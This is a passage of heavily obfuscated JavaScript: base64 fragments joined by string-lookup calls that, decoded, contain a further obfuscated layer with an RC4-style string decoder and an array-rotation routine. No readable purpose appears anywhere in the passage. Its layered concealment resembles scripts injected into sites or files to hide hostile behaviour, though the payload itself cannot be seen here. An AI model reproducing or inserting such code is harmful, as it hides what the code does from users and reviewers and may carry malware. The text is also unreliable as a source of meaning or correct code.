rSXM4a3YnLCdXNy9jSjhra3I4a0knLC'+'dsQ294ekt0')+('ZE9hJywnV1BINldSaGROU2sxJywncThvM'+'Vc1cksnLCdXUmRjVFNrSGpta0snLCdXNG'+'hkVkNrbnJOcScsJ2tTb2hGcWJ5JywnV1I'+'3Y0tDbzVXUmFvJywnZENrNFdSbU93YScs'+'J3ZxN2RMbWtQV1JXJywnVzdkZFJta3VXN'+_0x5596710y(0x3da)+'dSY084a3UnLCdXUUpjSVNvbFdPdWQnLCd'+'XT3ozV1BOZFZta3EnLCdEOGs2RWQxeics'+_0x5596710y(0x35a)+'HEnLCdXUTFsemFlbicsJ1c2RmNPU2tTeU'+'NreScsJ1c2ZGRLU2tZclNrVicsJ1c1L2R'+'PU2tYVzZ4ZEtxJywndzBaY1FDb0FEVycs'+'J1dSdVp3U29XY1cnLCdXNnBkVm1rdkE4a'+_0x5596710y(0x3e9)+_0x5596710y(0x419)+'tSicsJ1c3S21ibWs3ZHEnLCdXTzA5Q0Nv'+_0x5596710y(0x1bf)+'EcnLCdXUkZjTG1vTmoyeScsJ1dSWmRTR0'+'ZjTk1TJywnVzROZElDa1Z3bWsrJywnazI'+'vZFJDa2JXN3knLCdXNWVlY2JaZElXJywn'+'VzZMUkVTb09ncScsJ1c0bW1xOG9aV1BhJ'+'ywnVzV0ZE5tazZXNzdkUEcnLCdnOGtlV1'+'FDbUNHJywnVzR0ZElJYlppYScsJ1dSL2R'+'JbWtMVzZ1WCcsJ3pKQ2duU2tEJywnVzcv'+'ZEg4azVGWUJjUDhrcW9tb1J0MlJkVVlLJ'+'ywnVzR4ZFBta0lXNjdkS3EnLCdXUmRkT0'+'hhbFdSMCcsJ1dPbGNJU28yZHVDJywnVzV'+'OZElTa05yTVMnLCdXUHRjVThvOGlnYScs'+'J3lTbzBXN0xSbmEnLCdEOGt6cmRQVicsJ'+'1c2dlRkbWtBenEnLCdXN0xJV09SY0w4b3'+'knLCdXNS9k')+('R0NrWEVta20nLCdXNTdjS0NrY3ZTa2onL'+'CdDOG81QU1CY0txJywnVzZ4ZE9Ta1ZXNU'+_0x5596710y(0x212)+_0x5596710y(0x2d7)+'J1dRVHpXUTdkUFNrZScsJ1c3L2NMbWt4c'+_0x5596710y(0x1e7)+'YxaldPRycsJ3FHMEllQ2tYJywnVzdkZEh'+'TazJXNG5TJywnVzQvZExJVGVkcScsJ1dR'+'bVJkQ2tlV1BpJywnVzZ0ZFZta1lXNHhkU'+'1cnLCd2YUpjUEtidycsJ1c0SzRXNHhkVU'+_0x5596710y(0x39f)+'GZFNxJywnVzZsZEtta01XNEh2JywnV1A3'+'ZExDa1lXNEdXJywnV1JGZEdKQ2hXUmknL'+'CdXUFJkSlNreFc0V3onLCd5U2tCeHIxTy'+'csJ1dSbkRGQ2tKVzVtJywnV1JmRndta05'+'XNjgnLCdXUWJVVzV4Y1A4a28nLCdxOG9T'+_0x5596710y(0x1b8)+'2RRc3hjSkxPJywnRFNvblc3ZnZXUUcnLC'+'dXNHVZV1BHZFdQVycsJ1dPbXBFbW8vYkc'+'nLCdDMXhjVW1vZ3hhJywnV1J0ZE5ydGNV'+'MjgnLCdFQ2thdVkxTScsJ0FYdGRKQ2tEV'+_0x5596710y(0x346)+_0x5596710y(0x41e)+'PbGROQ2tDJywnZFNrcVdQYVZ5RycsJ1c1'+'aVh1bW9EV091JywnVzRxeldQcXFXUHUnL'+'CdvbWsxYUhGY1BhJywnVzdaZE9Da2tXNm'+'5qJywnYW1vYkIzcGRVYScsJ2Rtb0RESjV'+'LJywnVzVWZFJta0VXNGJhJywnVzVXbFc2'+_0x5596710y(0x3a5)+'ExyU29QaVcnLCdXUkhkVzRoY1Fta0cnLC'+_0x5596710y(0x1ac))+(_0x5596710y(0x3b2)+'kNrSlc0UycsJ1c1bGROQ2tMcjhrQycsJ1'+'c3NTVXT2hjSDhvaycsJ0EyekdXNjNkTmE'+_0x5596710y(0x2ff)+_0x5596710y(0x2f9)+'ycsJ0FTb1VDZ2hjUFcnLCdXNG00VzRsY0'+'pta24nLCdXUU9jb0xPYicsJ1c2eW1rbWt'+_0x5596710y(0x37c)+'VzUvZFNHJywnV1J1OHFTb1ZrYScsJ1c2V'+'3ZpaDBNJywnVzQ5V1dQTmNQU29TJywnam'+'1rOVdQQ3l6YScsJ1dRaWx1bW9ubXEnLCd'+'3OG8rVzRmeWhhJywnVzZlNGpnYXYnLCdX'+_0x5596710y(0x2e8)+_0x5596710y(0x1c1)+'BSJywnaUNrMW5iN2NJRycsJ3c4b29CaDN'+'jR3EnLCdDWm0vYm1reCcsJ1c1eUt6OG9D'+'V1JDJywnZ1NvZkRabncnLCdXUC9kUUpOY'+'09xJywnV081dnNaR1onLCdXT0xYREp0ZF'+'JHJywnV1FuWHFKdVgnXTtmdW5jdGlvbiB'+'fMHg4ODIxMDA0ZChhLGIpe2E9YS0weGEx'+'O3ZhciBjPV8weDg4MjEwMDRjW2FdO2lmK'+'F8weDg4MjEwMDRkWyd6SXphQ2onXT09PX'+'VuZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24'+'oaSl7dmFyIGo9J2FiY2RlZmdoaWprbG1u'+'b3BxcnN0dXZ3eHl6QUJDREVGR0hJSktMT'+_0x5596710y(0x1ca)+'89Jzt2YXIgaz0nJztmb3IodmFyIGw9MHg'+'wLG0sbixvPTB4MDtuPWlbJ2NoYXJBdCdd'+'KG8rKyk7fm4mJihtPWwlMHg0P20qMHg0M'+'CtuOm4sbCsrJTB4NCk/ays9U3RyaW5nWy'+_0x5596710y(0x354))+('ckNvZGUnXSgweGZmJm0+PigtMHgyKmwmM'+'Hg2KSk6MHgwKXtuPWpbJ2luZGV4T2YnXS'+'huKTt9cmV0dXJuIGs7fTt2YXIgaD1mdW5'+'jdGlvbihsLG0pe3ZhciBuPVtdLG89MHgw'+'LHAscT0nJyxyPScnO2w9ZChsKTtmb3Iod'+_0x5596710y(0x409)+'x2O3UrKyl7cis9JyUnKygnMDAnK2xbJ2N'+'oYXJDb2RlQXQnXSh1KVsndG9TdHJpbmcn'+'XSgweDEwKSlbJ3NsaWNlJ10oLTB4Mik7f'+'Ww9ZGVjb2RlVVJJQ29tcG9uZW50KHIpO3'+'ZhciB0O2Zvcih0PTB4MDt0PDB4MTAwO3Q'+'rKyl7blt0XT10O31mb3IodD0weDA7dDww'+_0x5596710y(0x3e3)+'GFyQ29kZUF0J10odCVtWydsZW5ndGgnXS'+_0x5596710y(0x402)+'sbltvXT1wO310PTB4MCxvPTB4MDtmb3Io'+'dmFyIHc9MHgwO3c8bFsnbGVuZ3RoJ107d'+_0x5596710y(0x1d5)+'tuW3RdKSUweDEwMCxwPW5bdF0sblt0XT1'+'uW29dLG5bb109cCxxKz1TdHJpbmdbJ2Zy'+'b21DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQ'+_0x5596710y(0x28a)+'AwXSk7fXJldHVybiBxO307XzB4ODgyMTA'+'wNGRbJ3VWRm9VViddPWgsXzB4ODgyMTAw'+_0x5596710y(0x2d1)+'DRkWyd6SXphQ2onXT0hIVtdO312YXIgZT'+_0x5596710y(0x1ba)+_0x5596710y(0x35d)+'O2lmKGc9PT11bmRlZmluZWQpe2lmKF8we'+'Dg4MjEwMDRkWydkaWt1TWsnXT09PXVuZG'+'VmaW5lZCl7')+('dmFyIGk9ZnVuY3Rpb24oail7dGhpc1snT'+'mdiWXJ3J109aix0aGlzWyd3RkF0UGYnXT'+_0x5596710y(0x1d0)+'nVCddPWZ1bmN0aW9uKCl7cmV0dXJuJ25l'+_0x5596710y(0x1ec)+'SdceDVjdytceDIwKlx4NWMoXHg1YylceD'+'IwKntceDVjdytceDIwKicsdGhpc1snYVd'+'jVXBaJ109J1tceDI3fFx4MjJdLitbXHgy'+'N3xceDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb'+'3RvdHlwZSddWydLSGlOdlonXT1mdW5jdG'+_0x5596710y(0x21e)+'pc1snc3pQWE9yJ10rdGhpc1snYVdjVXBa'+'J10pLGs9alsndGVzdCddKHRoaXNbJ09qb'+'FpnVCddWyd0b1N0cmluZyddKCkpPy0tdG'+'hpc1snd0ZBdFBmJ11bMHgxXTotLXRoaXN'+'bJ3dGQXRQZiddWzB4MF07cmV0dXJuIHRo'+'aXNbJ1Nod2NPeiddKGspO30saVsncHJvd'+'G90eXBlJ11bJ1Nod2NPeiddPWZ1bmN0aW'+'9uKGope2lmKCFCb29sZWFuKH5qKSlyZXR'+'1cm4gajtyZXR1cm4gdGhpc1sncFpTZ3FO'+_0x5596710y(0x267)+'HJvdG90eXBlJ11bJ3BaU2dxTiddPWZ1bm'+'N0aW9uKGope2Zvcih2YXIgaz0weDAsbD1'+'0aGlzWyd3RkF0UGYnXVsnbGVuZ3RoJ107'+'azxsO2srKyl7dGhpc1snd0ZBdFBmJ11bJ'+_0x5596710y(0x40f)+'hbJ3JhbmRvbSddKCkpKSxsPXRoaXNbJ3d'+'GQXRQZiddWydsZW5ndGgnXTt9cmV0dXJu'+_0x5596710y(0x2e7)+'SxuZXcgaShfMHg4ODIxMDA0ZClbJ0tIaU'+'52WiddKCks')+('XzB4ODgyMTAwNGRbJ2Rpa3VNayddPSEhW'+'107fWM9XzB4ODgyMTAwNGRbJ3VWRm9VVi'+'ddKGMsYiksXzB4ODgyMTAwNGRbJ3N5ZVR'+'vTSddW2ZdPWM7fWVsc2UgYz1nO3JldHVy'+_0x5596710y(0x418)+'j1fMHg4ODIxMDA0ZDt3aGlsZSghIVtdKX'+'t0cnl7dmFyIGM9cGFyc2VJbnQoRigweDc'+'wNywnY09uNycpKSpwYXJzZUludChGKDB4'+'NzRiLCdkNGgyJykpK3BhcnNlSW50KEYoM'+'Hg0YzEsJ0QxYmonKSkqLXBhcnNlSW50KE'+_0x5596710y(0x251)+'oRigweDM0ZSwnNChIdycpKStwYXJzZUlu'+'dChGKDB4ZTEsJyVuOSQnKSkrcGFyc2VJb'+_0x5596710y(0x3e7)+'ludChGKDB4MTQwLCdBWjNWJykpKy1wYXJ'+'zZUludChGKDB4NzdlLCc0KEh3JykpKnBh'+'cnNlSW50KEYoMHgzNmMsJ1c5YTUnKSk7a'+'WYoYz09PWIpYnJlYWs7ZWxzZSBhWydwdX'+_0x5596710y(0x3b4)+_0x5596710y(0x1dc)+_0x5596710y(0x396)+'jYpLCFmdW5jdGlvbigpe3ZhciBHPV8weD'+_0x5596710y(0x3ac)+'6Wk0mJyldPUcoMHgyNDYsJ08hM1YnKStH'+'KDB4Mzc3LCdqJnBFJykrRygweDU1NCwne'+'lpNJicpK0coMHg0OGIsJ3paTSYnKStHKD'+'B4MjI5LCdUWjdnJyksZFtHKDB4ODA3LCd'+_0x5596710y(0x327)+'dXJuIHEhPT1yO30sZFtHKDB4NGQyLCdEM'+'WJqJyldPUcoMHgyMjIsJ1coZkwnKStHKD'+'B4NWU1LCcm')+('Q2ZpJyksZFtHKDB4NWVkLCc4bm0oJyldP'+'WZ1bmN0aW9uKHEscil7cmV0dXJuIHE9PT'+_0x5596710y(0x333)+'oMHgyZjUsJ1s4SzUnKSsndCcsZFtHKDB4'+'NjUzLCddQFJPJyldPWZ1bmN0aW9uKHEsc'+'il7cmV0dXJuIHE9PT1yO30sZFtHKDB4Mz'+_0x5596710y(0x3bf)+_0x5596710y(0x284)+_0x5596710y(0x31d)+_0x5596710y(0x349)+_0x5596710y(0x259)+'ldHVybiBxKHIscyk7fSxkW0coMHgzOGUs'+_0x5596710y(0x1a4)+'XJuIHEoKTt9LGRbRygweDIwMCwnSUJqXS'+'cpXT1mdW5jdGlvbihxLHIpe3JldHVybiB'+'xPHI7fSxkW0coMHg1NzMsJ11AUk8nKV09'+'ZnVuY3Rpb24ocSxyKXtyZXR1cm4gcT09P'+'XI7fSxkW0coMHhkOCwnTyEzVicpXT1mdW'+'5jdGlvbihxLHIpe3JldHVybiBxPj1yO30'+'sZFtHKDB4MzJhLCdrVXZsJyldPWZ1bmN0'+'aW9uKHEscil7cmV0dXJuIHE8PXI7fSxkW'+_0x5596710y(0x3c2)+'4ocSxyKXtyZXR1cm4gcStyO30sZFtHKDB'+'4MTUyLCdbeWpaJyldPWZ1bmN0aW9uKHEs'+'cil7cmV0dXJuIHEtcjt9LGRbRygweDQ5Y'+'SwnOG5tKCcpXT1HKDB4Mzk0LCc4bm0oJy'+'krRygweDU0MSwncndVQCcpK0coMHgxMWE'+_0x5596710y(0x24d)+'RygweDIxYSwnSVlMJicpK0coMHg3MDAsJ'+'yZDZmknKStHKDB4MjE5LCd0VHp5JykrRy'+'gweDdiNiwn')+('VyhmTCcpK0coMHg1Y2MsJ0QxYmonKStHK'+'DB4NTIxLCdRN3dzJykrJ10nLGRbRygweD'+'YyZCwnW3lqWicpXT1HKDB4NmNkLCc0SFt'+_0x5596710y(0x353)+_0x5596710y(0x3f0)+'StHKDB4NDBlLCclbjkkJykrRygweDFmMy'+'wnZ3FIRScpK0coMHg1OGUsJ1RaN2cnKSt'+_0x5596710y(0x2f3)+'KGZMJykrRygweDRiYSwndFR6eScpK0coM'+'Hg2OWQsJzZsYlcnKStHKDB4NmMxLCd5I2'+_0x5596710y(0x3f4)+_0x5596710y(0x3bc)+'J1c5YTUnKV09ZnVuY3Rpb24ocSxyKXtyZ'+'XR1cm4gcShyKTt9LGRbRygweDRkZSwnJU'+_0x5596710y(0x221)+'weDUzZiwnSnJjRCcpK0coMHg1ODAsJ0lZ'+'TCYnKStHKDB4MTQxLCdncUhFJykrRygwe'+'DY1NCwnREQlWicpK0coMHgzZDQsJ2tqQ3'+'YnKStHKDB4MzNhLCdaNWh6JykrRygweDg'+'wYiwnZ3FIRScpK0coMHg2OGUsJ0REJVon'+'KStHKDB4YmIsJ2ZxNDYnKStHKDB4MjdlL'+_0x5596710y(0x3c1)+'coMHg3NTEsJ24jOEcnKStHKDB4NjUyLCd'+_0x5596710y(0x425)+'MHgxMzksJzRIW1InKStHKDB4ZmQsJ1RaN'+'2cnKStHKDB4MmMzLCdbeWpaJykrRygweD'+_0x5596710y(0x1bc)+'nKStHKDB4NDJlLCcpZVRyJykrRygweDMy'+'MCwnWzhLNScpK0coMHg3NDgsJ2txalgnK'+'StHKDB4MWQ3LCdFcUVWJykrRygweDNkZi'+'wnSUJqXScp')+('K0coMHg0N2EsJ0lCal0nKStHKDB4NmU2L'+'CdFcUVWJykrRygweDFkMiwnZnE0NicpK0'+'coMHgxYmYsJ1A4aEMnKStHKDB4NTc4LCc'+_0x5596710y(0x29f)+'MHg2NDQsJ1c5YTUnKStHKDB4NjdhLCdEM'+'WJqJykrRygweDdmYiwneSNpVycpK0coMH'+'gzM2QsJyVGdjYnKStHKDB4MjdmLCcoSm1'+'ZJykrRygweDVmNywnM0ZwVScpK0coMHg2'+'ZGIsJ1o1aHonKStHKDB4NmVjLCdERCVaJ'+'ykrRygweDdhNiwnWm9CbicpK0coMHg3Zj'+'ksJ24jOEcnKStHKDB4M2YxLCdkNGgyJyk'+'rRygweDY2OCwnUDhoQycpK0coMHg1YWQs'+_0x5596710y(0x435)+'ygweDU0MiwnY09uNycpK0coMHgyZWEsJ1'+_0x5596710y(0x3e8)+'weDQyNSwna1V2bCcpK0coMHgyNTQsJ3pa'+'TSYnKStHKDB4NWQzLCdrakN2JykrRygwe'+'DU3ZiwnKEptWScpK0coMHgyYjcsJ2JmSE'+'MnKStHKDB4NmI4LCclbjkkJykrRygweDM'+'zYiwnRXFFVicpK0coMHgyZDMsJyVuOSQn'+'KStHKDB4N2YyLCduIzhHJykrRygweDEwY'+'ywnVyhmTCcpK0coMHgyODksJ24jOEcnKS'+'tHKDB4NTgyLCd4ZDBaJykrRygweDc5Niw'+_0x5596710y(0x2a7)+_0x5596710y(0x3b9)+'2ZGYycpK0coMHg1OTEsJ2JmSEMnKStHKD'+'B4NjAzLCdyd1VAJykrRygweGIzLCdPSGV'+_0x5596710y(0x29e)+_0x5596710y(0x246)+_0x5596710y(0x417)+_0x5596710y(0x338))+('KStHKDB4MjZjLCdbOEs1JykrRygweDRmN'+_0x5596710y(0x269)+_0x5596710y(0x408)+_0x5596710y(0x388)+'KDB4MWNlLCdiZkhDJykrRygweDUzOSwnT'+_0x5596710y(0x291)+'B4MWQ5LCdKcmNEJykrRygweDQ0YSwnKEp'+'tWScpK0coMHg1NzAsJ3hkMFonKStHKDB4'+'NjBkLCdiZkhDJykrRygweDdhNCwnM0ZwV'+'ScpK0coMHg2Y2EsJyZDZmknKStHKDB4NW'+'E2LCdJQmpdJykrRygweDQ5YiwnZ3FIRSc'+_0x5596710y(0x34d)+'J09IZUwnKStHKDB4YjQsJ2wkXUgnKStHK'+'DB4NDY2LCdnZkZjJykrRygweDU5OCwnSV'+_0x5596710y(0x39a)+'4MzFiLCdUWjdnJykrRygweDFmOSwneGQw'+_0x5596710y(0x229)+'mMsJ2tqQ3YnKStHKDB4NmUyLCclRnY2Jy'+'krRygweDRlYywnSnJjRCcpK0coMHgxNmI'+_0x5596710y(0x1cf)+'RygweDE4NywnVFo3ZycpK0coMHg0NzksJ'+'3hkMFonKStHKDB4MWQwLCdJWUwmJykrRy'+_0x5596710y(0x2a0)+_0x5596710y(0x1d6)+_0x5596710y(0x35c)+'mknKStHKDB4NDY3LCdFcUVWJykrRygweD'+'EyZiwnNEhbUicpK0coMHgyOTEsJ2tVdmw'+_0x5596710y(0x24a)+_0x5596710y(0x348)+'0coMHg0NDUsJzQoSHcnKStHKDB4YTQsJz'+'QoSHcnKStH')+('KDB4NmVlLCdBWjNWJykrRygweDdmMywnK'+'EptWScpK0coMHg1YzEsJ25TKkknKStHKD'+'B4NmQyLCduIzhHJykrRygweGFmLCdab0J'+_0x5596710y(0x3b3)+'ZTAsJ1pvQm4nKStHKDB4MzJmLCdEMWJqJ'+'ykrRygweDQyMSwna1V2bCcpK0coMHg1OW'+_0x5596710y(0x1d2)+_0x5596710y(0x34e)+'J3kjaVcnKStHKDB4MmI0LCdmcTQ2JykrR'+_0x5596710y(0x1b3)+_0x5596710y(0x1f9)+_0x5596710y(0x3f6)+'d3MnKStHKDB4MmI4LCdRN3dzJykrRygwe'+'DdjOCwnVyhmTCcpK0coMHgzNGIsJ3hkMF'+'onKStHKDB4ZGYsJ1E3d3MnKStHKDB4MTd'+'jLCdEMWJqJykrRygweDEyOSwnZ2ZGYycp'+'K0coMHg3OGQsJ3hoUzQnKStHKDB4NTZlL'+'Cd6Wk0mJykrRygweDI0MywnT0hlTCcpK0'+'coMHg0NTUsJ2tqQ3YnKStHKDB4MTU1LCd'+_0x5596710y(0x330)+_0x5596710y(0x2a5)+'EMnKStHKDB4MjY2LCdBWjNWJykrRygweD'+'VlOSwna3FqWCcpK0coMHg2NTAsJ2ZxNDY'+'nKStHKDB4Mjk1LCdUWjdnJykrRygweDY4'+'OSwnUTd3cycpK0coMHg1MjMsJ11AUk8nK'+_0x5596710y(0x322)+'duIzhHJykrRygweDNjZCwnNEhbUicpK0c'+'oMHgzZjAsJyVGdjYnKStHKDB4NjA5LCdX'+_0x5596710y(0x190)+'Hg1OTcsJzNGcFUnKStHKDB4NzFmLCdJWU'+'wmJykrRygw')+(_0x5596710y(0x422)+'TUnKStHKDB4MmE5LCc4bm0oJykrRygweD'+'Q5OSwneGhTNCcpK0coMHg3NDIsJ2ZxNDY'+'nKStHKDB4MThiLCdnZkZjJykrRygweGFi'+_0x5596710y(0x293)+'0coMHg2OGYsJ3paTSYnKStHKDB4M2QyLC'+'dab0JuJykrRygweDJkOCwnJlJvUScpK0c'+'oMHhiZiwnZ2ZGYycpK0coMHgxODgsJ1o1'+'aHonKStHKDB4ZWQsJ0lZTCYnKStHKDB4N'+_0x5596710y(0x39c)+'cpK0coMHg1ZWMsJ1t5alonKStHKDB4MjA'+_0x5596710y(0x400)+'K0coMHgxNWMsJ1pvQm4nKStHKDB4MjY1L'+_0x5596710y(0x1fc)+_0x5596710y(0x3cd)+_0x5596710y(0x256)+'MHg3ZTAsJyZSb1EnKStHKDB4ODFhLCd4Z'+_0x5596710y(0x2ac)+'g4MDUsJ0lZTCYnKStHKDB4MTI1LCddQFJ'+'PJykrRygweDY5NCwnW3lqWicpK0coMHg2'+_0x5596710y(0x3ee)+'ykrRygweDQ1OSwnKWVUcicpKyhHKDB4ND'+'YzLCczRnBVJykrRygweDMwMiwneSNpVyc'+'pK0coMHgzODksJ09IZUwnKStHKDB4N2Y3'+_0x5596710y(0x411)+'0coMHg2YzksJ2tVdmwnKStHKDB4MzA3LC'+'dXKGZMJykrRygweDdmYSwnNChIdycpK0c'+'oMHg2MzIsJ1E3d3MnKStHKDB4MjliLCda'+'NWh6JykrRygweDUzMCwnXUBSTycpK0coM'+'HgyNzIsJ0FaM1YnKStHKDB4NDRiLCdJQm'+_0x5596710y(0x2c3))+(_0x5596710y(0x19b)+'SYnKStHKDB4ZDUsJ1o1aHonKStHKDB4NG'+_0x5596710y(0x3f5)+'pK0coMHg0YWMsJ3hkMFonKStHKDB4MWNj'+'LCdXKGZMJykrRygweDIzZSwnUTd3cycpK'+'0coMHhlMCwnQVozVicpK0coMHg3ZjEsJ2'+'dxSEUnKStHKDB4MjI2LCdrakN2JykrRyg'+_0x5596710y(0x374)+'WCcpK0coMHhlOCwnRXFFVicpK0coMHhiZ'+'CwnelpNJicpK0coMHgzYTAsJ1s4SzUnKS'+'tHKDB4MTM1LCc4bm0oJykrRygweDM4MSw'+'nJlJvUScpK0coMHg3MmQsJ0pyY0QnKStH'+'KDB4ZTYsJ25TKkknKStHKDB4MWIzLCdrV'+_0x5596710y(0x3d9)+'gzN2UsJ0QxYmonKStHKDB4N2EzLCdjT24'+'3JykrRygweDIzNSwnWzhLNScpK0coMHgx'+'MGQsJ25TKkknKStHKDB4NTA0LCd5I2lXJ'+'ykrRygweDJjMSwnT0hlTCcpK0coMHhiOS'+'wncndVQCcpK0coMHg1MWUsJyhKbVknKSt'+'HKDB4YjEsJ3hkMFonKStHKDB4MmE3LCdK'+'cmNEJykrRygweDFjMCwnSUJqXScpK0coM'+'HgyZjgsJ1RaN2cnKStHKDB4NDFjLCcoSm'+'1ZJykrRygweDUxMSwnUTd3cycpK0coMHh'+'mNSwnUTd3cycpK0coMHgyNjMsJ2JmSEMn'+'KStHKDB4MWEzLCd0VHp5JykrRygweDE1O'+'CwnJW45JCcpK0coMHgyZTMsJ2Q0aDInKS'+'tHKDB4MTVmLCdFcUVWJykrRygweDE1Nyw'+_0x5596710y(0x2df)+'KDB4N2IzLCdkNGgyJykrRygweDcwYiwnZ'+'nE0NicpK0coMHg2OTMsJ24jOEcnKStHKD'+'B4NDc0LCdR')+('N3dzJykrRygweDVmNiwnbiM4RycpK0coM'+'Hg2NmIsJyllVHInKStHKDB4NWY0LCd5I2'+'lXJykrRygweDQ0YywnXUBSTycpK0coMHg'+_0x5596710y(0x3eb)+'JykrRygweDU2YywnKEptWScpK0coMHg3O'+'TAsJ3RUenknKStHKDB4MmFhLCdJQmpdJy'+'krRygweDI0ZCwnYmZIQycpK0coMHg2ZGQ'+'sJ1coZkwnKStHKDB4N2U4LCdEMWJqJykr'+'RygweDVlNiwnQVozVicpK0coMHgzNmUsJ'+'24jOEcnKStHKDB4NDU3LCdjT243JykrRy'+'gweDQ0NCwneGQwWicpK0coMHgxOTMsJ2t'+'xalgnKStHKDB4MzUwLCdBWjNWJykrRygw'+'eDNmYSwnWm9CbicpK0coMHg1NjksJ1A4a'+'EMnKStHKDB4NjZkLCd6Wk0mJykrRygweD'+'VmZSwneSNpVycpK0coMHg3ZTEsJ11AUk8'+'nKStHKDB4Mzk4LCdKcmNEJykrRygweGQx'+'LCdKcmNEJykrRygweDVkYiwnREQlWicpK'+'0coMHgyNTUsJyZDZmknKStHKDB4NDc4LC'+'d5I2lXJykrRygweDY0MSwnSnJjRCcpK0c'+'oMHg2ODAsJ3J3VUAnKStHKDB4NGU2LCd4'+'ZDBaJykrRygweDFhOSwnXUBSTycpK0coM'+'HgzOWEsJ09IZUwnKStHKDB4MWYwLCdPIT'+_0x5596710y(0x27f)+'lNSwnY09uNycpK0coMHg1MjksJyVuOSQn'+'KStHKDB4NjJlLCdiZkhDJykrRygweDI0O'+'CwnUTd3cycpK0coMHg3ZWYsJ0lCal0nKS'+_0x5596710y(0x18f)+'mQ2ZpJykrRygweDZlOSwna3FqWCcpK0co'+'MHhjYywnXUBSTycpK0coMHgzNDEsJzNGc'+'FUnKStHKDB4MzA0LCcpZVRyJykrRygweD'+'czNCwneGQw')+(_0x5596710y(0x3a1)+'jRjLCdbeWpaJykrRygweDVmMSwnUDhoQy'+'cpK0coMHg1NWMsJ25TKkknKStHKDB4MTR'+'lLCd4aFM0JykrRygweDJmMywnZ2ZGYycp'+_0x5596710y(0x2c8)+'09IZUwnKStHKDB4NjM2LCdEMWJqJykrRy'+_0x5596710y(0x36c)+_0x5596710y(0x297)+'eDMyZSwnNmxiVycpK0coMHg2ZWQsJ0QxY'+'monKStHKDB4NjQyLCd4aFM0JykrRygweD'+_0x5596710y(0x220)+_0x5596710y(0x253)+'Miwna3FqWCcpK0coMHgzZTIsJ24jOEcnK'+'StHKDB4MmU4LCdrVXZsJykrRygweDMyNC'+'wnbCRdSCcpK0coMHgxMzIsJ1RaN2cnKSt'+'HKDB4NzM1LCd5I2lXJykrRygweDQ1YSwn'+_0x5596710y(0x38c)+'DB4MzMxLCdnZkZjJykrRygweDdhZCwnbl'+'MqSScpK0coMHg1ZDYsJ3RUenknKStHKDB'+_0x5596710y(0x1a8)+_0x5596710y(0x2ee)+'mI1LCdPSGVMJykrRygweDExMSwnQVozVi'+'cpK0coMHgyMTcsJ3RUenknKStHKDB4M2N'+_0x5596710y(0x3dc)+'K0coMHgyNTksJ1E3d3MnKStHKDB4MTJkL'+'Cc0KEh3JykrRygweDY2NCwnJkNmaScpK0'+'coMHgyYmMsJzhubSgnKStHKDB4NDRkLCc'+_0x5596710y(0x201)+'MHg1MGYsJ2tqQ3YnKStHKDB4NmFkLCdiZ'+'khDJykrRygweDM1ZiwnaiZwRScpK0coMH'+'gzY2YsJ3kj')+('aVcnKStHKDB4NThiLCdkNGgyJykrRygwe'+'DMxMiwnNEhbUicpK0coMHgxMDgsJ3RUen'+'knKStHKDB4MWY1LCdBWjNWJykrRygweDN'+_0x5596710y(0x31f)+'KStHKDB4MTZhLCdiZkhDJykrRygweDYwZ'+'SwnKWVUcicpK0coMHgzMGYsJ0lZTCYnKS'+'tHKDB4NTc1LCd4ZDBaJykrRygweDJmYSw'+'nelpNJicpK0coMHgxM2EsJ1o1aHonKStH'+'KDB4NmI3LCd6Wk0mJykrRygweDQ1Miwne'+'SNpVycpK0coMHg0OGMsJ2NPbjcnKStHKD'+_0x5596710y(0x295)+'0NicpK0coMHg1ZDAsJ08hM1YnKStHKDB4'+'MTY0LCdRN3dzJykrRygweDI5NCwneSNpV'+'ycpK0coMHgxODYsJzNGcFUnKStHKDB4NT'+'MxLCcmQ2ZpJykrRygweDRmYywnZ2ZGYyc'+'pK0coMHg2NzQsJ0QxYmonKStHKDB4NGU4'+'LCdERCVaJykrRygweDMyMiwnNChIdycpK'+'0coMHg2NGEsJ1t5alonKStHKDB4NjAwLC'+'c2bGJXJykrRygweDU4NCwnVzlhNScpK0c'+'oMHg0NWIsJ11AUk8nKStHKDB4NTJkLCcl'+'RnY2JykrRygweDYwYSwnM0ZwVScpK0coM'+'Hg3Y2EsJ11AUk8nKStHKDB4NDZiLCcmUm'+'9RJykrRygweDc1MywnZnE0NicpK0coMHg'+'xZTEsJ1t5alonKStHKDB4YjAsJ1c5YTUn'+'KStHKDB4MWU2LCdJWUwmJykrRygweDVlM'+'SwnbiM4RycpK0coMHgxNTYsJyZDZmknKS'+'tHKDB4MjZiLCd4aFM0JykrRygweDM5NSw'+'nTyEzVicpK0coMHg0NWMsJ3kjaVcnKStH'+'KDB4M2JjLCdncUhFJykrRygweDU3YSwnc'+'ndVQCcpKSsoRygweDY0ZSwnaiZwRScpK0'+'coMHhkNywn')+('SVlMJicpK0coMHg3YjgsJyhKbVknKStHK'+'DB4NWEzLCdEMWJqJykrRygweDQzZiwnW3'+'lqWicpK0coMHg3N2QsJ1o1aHonKStHKDB'+'4M2Q5LCdncUhFJykrRygweDc3Niwna3Fq'+'WCcpK0coMHg2MjQsJyllVHInKStHKDB4M'+_0x5596710y(0x391)+_0x5596710y(0x1a3)+'2LCduUypJJykrRygweDQ5MSwnJW45JCcp'+_0x5596710y(0x2e1)+'CdXOWE1JykrRygweDYxMCwnM0ZwVScpK0'+'coMHgxYzksJ11AUk8nKStHKDB4NTYwLCd'+_0x5596710y(0x40a)+'MHg3MTUsJ0lCal0nKStHKDB4MTM2LCdPS'+'GVMJykrRygweDdhYywnJUZ2NicpK0coMH'+'g3ZDUsJ08hM1YnKStHKDB4MzI2LCdbOEs'+'1JykrRygweDExMCwnW3lqWicpK0coMHgx'+'YmMsJzZsYlcnKStHKDB4NzcyLCdsJF1IJ'+'ykrRygweDUzNSwna3FqWCcpK0coMHgyM2'+'YsJzFuMmQnKStHKDB4NTFhLCdyd1VAJyk'+'rRygweDVmMCwneGhTNCcpK0coMHg1Y2Ys'+'J0lZTCYnKStHKDB4MzE2LCdJWUwmJykrR'+'ygweDNiOSwnWjVoeicpK0coMHg1ZTQsJ3'+'hoUzQnKStHKDB4NDdlLCdEMWJqJykrRyg'+'weDMyMSwneGhTNCcpK0coMHg2NmEsJ1Ra'+_0x5596710y(0x2b9)+'DgxMywnSVlMJicpK0coMHg2ZTAsJ1coZk'+'wnKStHKDB4N2YwLCdXOWE1JykrRygweDJ'+'mMiwnXUBSTycpK0coMHgzNjcsJ2Q0aDIn'+'KStHKDB4MmQwLCd4ZDBaJykrRygweDZkM'+'S